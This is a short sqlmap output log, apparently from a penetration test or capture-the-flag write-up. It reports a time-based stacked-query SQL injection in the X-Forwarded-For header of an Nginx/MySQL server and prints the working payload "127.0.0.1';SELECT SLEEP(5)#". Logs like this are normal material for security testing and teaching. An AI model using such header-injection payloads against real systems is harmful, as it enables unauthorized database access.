 (custom) HEADER parameter 'X-forwarded-for #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3650 HTTP(s) requests:
---
Parameter: X-forwarded-for #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL ≥ 5.0.12 stacked queries (comment)
    Payload: 127.0.0.1';SELECT SLEEP(5)#
---
[04:24:29] [INFO] the back-end DBMS is MySQL
[04:24:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
 potential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12